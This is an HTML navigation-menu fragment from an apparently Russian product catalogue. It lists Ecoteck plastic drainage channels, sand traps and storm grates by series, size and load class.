<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100.html" title="Водоотводные лотки пластиковые. Серия Ecoteck STANDART 100" >STANDART DN100. Класс А15-С250</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_plastikovyj_100_h69.html" title="Лоток 100.65 h69 пластиковый (черный) " >Лоток 100.65 h69 пластиковый (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_100175_h179_plastikovyj.html" title="Лоток 100.95 h99 пластиковый (черный)" >Лоток 100.95 h99 пластиковый  (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_100125_h129_plastikovyj.html" title="Лоток 100.125 h129 пластиковый" >Лоток 100.125 h129 пластиковый</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_plastikovyj_100_h179.html" title="Лоток 100.175 h179 пластиковый" >Лоток 100.175 h179 пластиковый</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10065_h69_s_reshetkoj_100_chugunnoj_poperechnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.65 h69 с решеткой 100 чугунной поперечной, кл. С250" >Лоток Ecoteck STANDART 100.65 h69 с решеткой 100 чугунной поперечной, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10095_h99_s_reshetkoj_100_chugunnoj_poperechnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.95 h99 с решеткой 100 чугунной поперечной, кл. С250" >Лоток Ecoteck STANDART 100.95 h99 с решеткой 100 чугунной поперечной, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100125_h129_s_reshetkoj_100_chugunnoj_poperechnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.125 h129 с решеткой 100 чугунной поперечной, кл. С250" >Лоток Ecoteck STANDART 100.125 h129 с решеткой 100 чугунной поперечной, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100175_h179_s_reshetkoj_100_chugunnoj_poperechnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.175 h179 с решеткой 100 чугунной поперечной, кл. С250" >Лоток Ecoteck STANDART 100.175 h179 с решеткой 100 чугунной поперечной, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_plastikovyj_100_h69_s_reshetkoj_stalnoj.html" title="Лоток Ecoteck STANDART 100.65 h69 с решеткой стальной, кл.А15" >Лоток Ecoteck STANDART 100.65 h69 с решеткой стальной, кл.А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10065_h69_s_reshetkoj_svarnoj_ocinkovannoj-_klv125.html" title="Лоток Ecoteck STANDART 100.65 h69 с решеткой сварной оцинкованной, кл.В125" >Лоток Ecoteck STANDART 100.65 h69 с решеткой сварной оцинкованной, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10065_h69_s_reshetkoj_100_chugunnoj-_kls250.html" title="Лоток Ecoteck STANDART 100.65 h69 с решеткой 100 чугунной, кл.С250" >Лоток Ecoteck STANDART 100.65 h69 с решеткой 100 чугунной, кл.С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10095_h99_s_reshetkoj_stalnoj-_kla15.html" title="Лоток Ecoteck STANDART 100.95 h99 с решеткой стальной, кл.А15" >Лоток Ecoteck STANDART 100.95 h99 с решеткой стальной, кл.А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10099h99_c_reshetkoj_svarnoj_ocinkovannoj-_kl_v125.html" title="Лоток Ecoteck STANDART 100.95h99 c решеткой сварной оцинкованной, кл. В125" >Лоток Ecoteck STANDART 100.95h99 c решеткой сварной оцинкованной, кл. В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_10099h99_c_reshetkoj_100_chugunnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.95h99 c решеткой 100 чугунной, кл. С250" >Лоток Ecoteck STANDART 100.95h99 c решеткой 100 чугунной, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_plastikovyj_100_h129_s_reshetkoj_stalnoj.html" title="Лоток Ecoteck STANDART 100.125 h129 с решеткой стальной, кл.А15" >Лоток Ecoteck STANDART 100.125 h129 с решеткой стальной, кл.А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100125h129_c_reshetkoj_svarnoj_ocinkovannoj-_kl_v125.html" title="Лоток Ecoteck STANDART 100.125h129 c решеткой сварной оцинкованной, кл. В125" >Лоток Ecoteck STANDART 100.125h129 c решеткой сварной оцинкованной, кл. В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_plastikovyj_100_h129_s_reshetkoj_chugunnoj.html" title="Лоток Ecoteck STANDART 100.125 h129 с решеткой чугунной, кл.С250" >Лоток Ecoteck STANDART 100.125 h129 с решеткой чугунной, кл.С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100175h179_c_reshetkoj_stalnoj-_kl_a15.html" title="Лоток Ecoteck STANDART 100.175 h179 c решеткой стальной, кл. А15" >Лоток Ecoteck STANDART 100.175h179 c решеткой стальной, кл. А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100175h179_c_reshetkoj_svarnoj_ocinkovannoj-_kl_v125.html" title="Лоток Ecoteck STANDART 100.175h179 c решеткой сварной оцинкованной, кл. В125" >Лоток Ecoteck STANDART 100.175h179 c решеткой сварной оцинкованной, кл. В125</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100/lotok_ecoteck_standart_100175h179_c_reshetkoj_100_chugunnoj-_kl_s250.html" title="Лоток Ecoteck STANDART 100.175h179 c решеткой 100 чугунной, кл. С250" >Лоток Ecoteck STANDART 100.175h179 c решеткой 100 чугунной, кл. С250</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200.html" title="Водоотводные лотки. Серия Ecoteck STANDART 200" >STANDART DN 200. Класс А15-C250</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200/lotok_200210_h230_plastikovyj.html" title="Лоток 200.210 h230 пластиковый" >Лоток 200.210 h230 пластиковый</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200/lotok_plastikovyj_200_h214.html" title="Лоток 200.210 h214 пластиковый (черный)" >Лоток 200.210 h214 пластиковый (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200/lotok_plastikovyj_200_h214_s_reshetkoj_chugunnoj_shhelevoj_s250.html" title="Лоток 200.210 h214 с решеткой чугунной щелевой С250" >Лоток 200.210 h214 с решеткой чугунной щелевой С250</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200/lotok_200210_h214_s_reshetkoj_stalnoj_shtampovannoj_kla15.html" title="Лоток 200.210 h214 с решеткой стальной штампованной кл.А15" >Лоток 200.210 h214 с решеткой стальной штампованной кл.А15</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/DN_300.html" title="STANDART DN 300 Класс С250" >STANDART DN 300 Класс С250</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/DN_300/lotok-DN300-plastikovyj-chernyj.html" title="Лоток 300.339 h346 пластиковый (черный)" >Лоток 300.339 h346 пластиковый (черный)</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/DN_300/DI-21405.html" title="Лоток 300.339 h346 с решеткой чугунной С250 (черный)" >Лоток 300.339 h346 с решеткой чугунной С250 (черный)</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium.html" title="Дренажные лотки пластиковые. Серия Ecoteck MEDIUM" >MEDIUM DN100 Класс B125</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_10065_h85_plastikovy_chernyj.html" title="Лоток 100.65 h85 пластиковый (черный)" >Лоток 100.65 h85 пластиковый (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_medium_100115.html" title="Лоток 100.95 h115 пластиковый" >Лоток 100.95 h115 пластиковый</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_medium_100145.html" title="Лоток 100.125 h145 пластиковый" >Лоток 100.125 h145 пластиковый</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_medium_100195.html" title="Лоток 100.175 h195 пластиковый (черный)" >Лоток 100.175 h195 пластиковый (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_10065_h85_s_reshetkoj_plastikovoj-_klv1251.html" title="Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_10065_h85_s_reshetkoj_plastikovoj-_klv125.html" title="Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-poliamidnoj-medium-DI19605000.html" title="Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой кл. С250 (черный)" >Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой кл. С250 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-poliamidnoj-medium-DI19617000.html" title="Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой кл. С250 (металлик)" >Лоток Ecoteck MEDIUM 100.65 h85 с решеткой пластиковой кл. С250 (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-plastikovoj-medium-DI19705000.html" title="Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой кл. С250 (черный)" >Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой кл. С250 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-plastikovoj-medium-DI19717000.html" title="Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой кл. С250 (металлик)" >Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой кл. С250 (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-plastikovoj-medium-DI19805000.html" title="Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой кл. С250 (черный)" >Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой кл. С250 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok-s-reshetkoj-plastikovoj-medium-DI19817000.html" title="Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой кл. С250 (металлик)" >Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой кл. С250 (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/ecoteck-lotok-s-reshetkoj-poliamidnoj-medium-DI19905000.html" title="Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой кл. С250 (черный)" >Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой кл. С250 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/ecoteck-lotok-s-reshetkoj-poliamidnoj-medium-DI19917000.html" title="Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой кл. С250 (металлик)" >Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой кл. С250 (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_100125_h145_s_reshetkoj_plastikovoj-_klv125.html" title="Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_100125_h145_s_reshetkoj_plastikovoj-_klv1251.html" title="Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.125 h145 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_10095_h115_s_reshetkoj_plastikovoj-_klv1251.html" title="Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_10095_h115_s_reshetkoj_plastikovoj-_klv125.html" title="Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой, кл.В125" >Лоток Ecoteck MEDIUM 100.95 h115 с решеткой пластиковой, кл.В125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_100175_h195_s_reshetkoj_plastikovoj-_kl_v125.html" title="Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой, кл. В125" >Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой, кл. В125</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium/lotok_ecoteck_medium_100175_h195_s_reshetkoj_plastikovoj-_kl_v1251.html" title="Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой, кл. В125" >Лоток Ecoteck MEDIUM 100.175 h195 с решеткой пластиковой, кл. В125</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore.html" title="Водоотводные лотки с решетками. Серия Ecoteck HEAVY Е-600 100 в сборе" >HEAVY DN100. Класс Е600</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore/lotok_10065_h65_s_reshetkoj_chugunnoj_shhelevoj_e_600.html" title="Лоток 100.65 h65 с решеткой чугунной щелевой E 600" >Лоток 100.65 h65 с решеткой чугунной щелевой E 600</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore/lotok_100125_h125_s_reshetkoj_chugunnoj_shhelevoj_e_600.html" title="Лоток 100.125 h125  с решеткой чугунной щелевой E 600" >Лоток 100.125 h125  с решеткой чугунной щелевой E 600</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore/lotok_100175_h175_s_reshetkoj_chugunnoj_shhelevoj_e_600.html" title="Лоток 100.175 h175  с решеткой чугунной щелевой  E 600" >Лоток 100.175 h175  с решеткой чугунной щелевой  E 600</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_200_v_sbore.html" title="HEAVY DN200 Е-600" >HEAVY DN200. Класс Е600</a><ul ><li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_200_v_sbore/lotok_heavy_e-600_200210.html" title="Лоток 200.210 h210 пластиковый HEAVY 200.01 Е600 в сборе" >Лоток 200.210 h210 пластиковый HEAVY 200.01 Е600 в сборе</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600.html" title="HEAVY DN300. Класс Е600" >HEAVY DN300. Класс Е600</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600/Lotok_300339_h364_plastikovyy_HEAVY_300_s_reshetkoy_chugunnoy_yacheistoy.html" title="Лоток 300.339 h364 пластиковый HEAVY 300 с решеткой чугунной ячеистой" >Лоток 300.339 h364 пластиковый HEAVY 300 с решеткой чугунной ячеистой</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600/lotok_300339_h364_plastikovyj_heavy_300.html" title="Лоток 300.339 h364 пластиковый HEAVY 300" >Лоток 300.339 h364 пластиковый HEAVY 300</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600/reshetka_vodopriemnaya_ecoteck_heavy_300_chugunnaya_yacheistaya_kl_e600.html" title="Решетка водоприемная Ecoteck HEAVY 300 чугунная ячеистая кл. Е600" >Решетка водоприемная Ecoteck HEAVY 300 чугунная ячеистая кл. Е600</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye.html" title="Пескоуловители пластиковые" >Пескоуловители пластиковые</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/reshetka_vodopriemnaya_ecoteck_standart_100_stalnaya_shtampovannaya_ocinkovannaya_dlya_peskoulovitelya_bez_otverstij-_kl_a15.html" title="Решетка водоприемная Ecoteck Standart 100 стальная штампованная оцинкованная для пескоуловителя без отверстий, кл. А15" >Решетка водоприемная Ecoteck Standart 100 стальная штампованная оцинкованная для пескоуловителя без отверстий, кл. А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/reshetka_vodopriemnaya_ecoteck_standart_100_stalnaya_shtampovannaya_ocinkovannaya_dlya_peskoulovitelya_s_otverstiyami-_kl_a15.html" title="Решетка водоприемная Ecoteck Standart 100 стальная штампованная оцинкованная для пескоуловителя с отверстиями, кл. А15" >Решетка водоприемная Ecoteck Standart 100 стальная штампованная оцинкованная для пескоуловителя с отверстиями, кл. А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419_plastikovyj_v_sbore_s_reshetkoj_100_stalnoj_ocinkovannoj_bez_otverstij-_kl_a15_chernyj.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 стальной оцинкованной без отверстий, кл. А15 (черный)" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 стальной оцинкованной без отверстий, кл. А15 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419_plastikovyj_v_sbore_s_reshetkoj_100_stalnoj_ocinkovannoj_s_otverstiyami-_kl_a15_chernyj.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 стальной оцинкованной с отверстиями, кл. А15 (черный)" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 стальной оцинкованной с отверстиями, кл. А15 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100h435_plastikovyj_v_sbore_s_reshetkoj_100_c250_poliamidnoj_chernyj1.html" title="Пескоуловитель 100h435 пластиковый в сборе с решеткой 100 C250 полиамидной (черный)" >Пескоуловитель 100h435 пластиковый в сборе с решеткой 100 C250 полиамидной (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100h435_plastikovyj_v_sbore_s_reshetkoj_100_c250_poliamidnoj_metallik1.html" title="Пескоуловитель 100h435 пластиковый в сборе с решеткой 100 C250 полиамидной (металлик)" >Пескоуловитель 100h435 пластиковый в сборе с решеткой 100 C250 полиамидной (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h415_plastikovyj_v_sbore_s_reshetkoj_chugunnoj_shhelevoj_100_heavy_e-600_tip_m.html" title="Пескоуловитель 100 h415 пластиковый в сборе с решеткой чугунной щелевой 100 HEAVY Е-600 тип М" >Пескоуловитель 100 h415 пластиковый в сборе с решеткой чугунной щелевой 100 HEAVY Е-600 тип М</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419.html" title="Пескоуловитель 100 h419 пластиковый в сборе" >Пескоуловитель 100 h419 пластиковый в сборе</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h435.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 пластиковая Волна" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 пластиковая Волна</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419_plastikovyj_v_sbore_s_reshetkoj_100_plastikovaya_volna.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 пластиковая Волна" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 пластиковая Волна</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419_plastikovyj_v_sbore_s_reshetkoj_100_chugunnoj_shhelevoj_s250.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 чугунной щелевой С250" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 чугунной щелевой С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h435_plastikovyj_v_sbore_chernyj.html" title="Пескоуловитель 100 h435 пластиковый в сборе с решеткой 100 MEDIUM В-125" >Пескоуловитель 100 h435 пластиковый в сборе с решеткой 100 MEDIUM В-125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h435_plastikovyj_v_sbore_s_reshetkoj_100_medium_v-125.html" title="Пескоуловитель 100 h435 пластиковый в сборе с решеткой 100 MEDIUM В-125" >Пескоуловитель 100 h435 пластиковый в сборе с решеткой 100 MEDIUM В-125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_100_h419_plastikovyj_v_sbore_s_reshetkoj_100_chugunnoj_poperechnoj_s250_chernyj.html" title="Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 чугунной поперечной С250 (черный)" >Пескоуловитель 100 h419 пластиковый в сборе с решеткой 100 чугунной поперечной С250 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/lotok_plastikovyj_100_h99.html" title="Пескоуловитель 100 h435 пластиковый в сборе (черный)" >Пескоуловитель 100 h435 пластиковый в сборе (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_200_s_reshetkoj_stalnoj_shtampovannoj_a15.html" title="Пескоуловитель 200 с решеткой стальной штампованной А15" >Пескоуловитель 200 с решеткой стальной штампованной А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_200_s_reshetkoj_chugunnoj_shhelevoj_s250.html" title="Пескоуловитель 200 с решеткой чугунной щелевой С250" >Пескоуловитель 200 с решеткой чугунной щелевой С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_200_s_reshetkoj_svarnoj_v1251.html" title="Пескоуловитель 200 с решеткой сварной В125" >Пескоуловитель 200 с решеткой сварной В125</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye/peskoulovitel_200_c_reshetkoj_chugunnoj_shhelevoj_e600.html" title="Пескоуловитель 200 c решеткой чугунной щелевой Е600" >Пескоуловитель 200 c решеткой чугунной щелевой Е600</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya.html" title="Ливневые решетки пластиковые" >Ливневые решетки</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_vodopriemnaya_ecoteck_standart_100_chugunnaya_shhelevaya_grunt_kls250.html" title="Решетка водоприемная Ecoteck Standart 100 чугунная щелевая грунт кл.С250" >Решетка водоприемная Ecoteck Standart 100 чугунная щелевая грунт кл.С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_vodopriemnaya_ecoteck_standart_100_chugunnaya_poperechnaya_grunt_kls250.html" title="Решетка водоприемная Ecoteck Standart 100 чугунная поперечная грунт кл.С250" >Решетка водоприемная Ecoteck Standart 100 чугунная поперечная грунт кл.С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/plastikovaya_reshyotka_volna_cvet_metallik.html" title="Решетка 100 пластиковая Волна (металлик)" >Решетка 100 пластиковая Волна (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/plastikovaya_reshyotka_volna_cvet_chyornyj.html" title="Решетка 100 пластиковая Волна (черный)" >Решетка 100 пластиковая Волна (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_ecoteck_slot_plastikovaya.html" title="Решетка Ecoteck Slot пластиковая" >Решетка Ecoteck Slot пластиковая</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/stalnaya_shtampovannaya_reshyotka_k_lotkam_100_s_otverstiyami.html" title="Решетка водоприемная Ecoteck STANDART 100 стальная штампованная оцинкованная (с отверстиями) кл. А15" >Решетка водоприемная Ecoteck STANDART 100 стальная штампованная оцинкованная (с отверстиями) кл. А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_vodopriemnaya_ecoteck_standart_100_stalnaya_shtampovannaya_ocinkovannaya_bez_otverstij.html" title="Решетка водоприемная Ecoteck STANDART 100 стальная штампованная оцинкованная (без отверстий), кл. А15" >Решетка водоприемная Ecoteck STANDART 100 стальная штампованная оцинкованная (без отверстий), кл. А15</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshyotka_vodopriemnaya_ecoteck_standart_100_svarnaya_ocinkovannaya_kl_b125.html" title="Решётка водоприемная Ecoteck Standart 100 сварная оцинкованная кл. B125" >Решётка водоприемная Ecoteck Standart 100 сварная оцинкованная кл. B125</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_vodopriemnaya_ecoteck_standart_100_chugunnaya_poperechnaya-_kl_s250.html" title="Решетка водоприемная Ecoteck Standart 100 чугунная поперечная, кл. С250" >Решетка водоприемная Ecoteck Standart 100 чугунная поперечная, кл. С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/chugunnaya_shhelevaya_reshyotka_k_lotkam_100.html" title="Решётка водоприемная Ecoteck Standart 100 чугунная щелевая кл.С250" >Решётка водоприемная Ecoteck Standart 100 чугунная щелевая кл.С250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshyotka_iz_usilennogo_kompozitnogo_plastika_medium_100_cvet_metallik.html" title="Решетка 100 MEDIUM В-125 (металлик)" >Решетка 100 MEDIUM В-125 (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshyotka_iz_usilennogo_kompozitnogo_plastika_medium_100_cvet_chyornyj.html" title="Решетка 100 MEDIUM В-125 (черный)" >Решетка 100 MEDIUM В-125 (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_ecoteck_100_c250_poliamidnaya_metallik.html" title="Решетка Ecoteck 100 C250 полиамидная (металлик)" >Решетка Ecoteck 100 C250 полиамидная (металлик)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_ecoteck_100_c250_poliamidnaya_chernyj.html" title="Решетка Ecoteck 100 C250 полиамидная (черный)" >Решетка Ecoteck 100 C250 полиамидная (черный)</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_100_heavy_e-600.html" title="Решетка водоприемная Ecoteck HEAVY 100 чугунная щелевая кл.E600" >Решетка водоприемная Ecoteck HEAVY 100 чугунная щелевая кл.E600</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/stalnaya_shtampovannaya_reshyotka_k_lotkam_200.html" title="Решетка водоприемная Ecoteck Standart 200 стальная штампованная" >Решетка водоприемная Ecoteck Standart 200 стальная штампованная</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/chugunnaya_shhelevaya_reshyotka_k_lotkam_200.html" title="Решётка водоприемная Ecoteck Standart 200 чугунная щелевая кл.C250" >Решётка водоприемная Ecoteck Standart 200 чугунная щелевая кл.C250</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/chugunnaya_shhelevaya_reshetka_k_lotkam_200.html" title="Решетка водоприемная Ecoteck  Heavy 200 чугунная щелевая кл. Е600" >Решетка водоприемная Ecoteck  Heavy 200 чугунная щелевая кл. Е600</a></li>
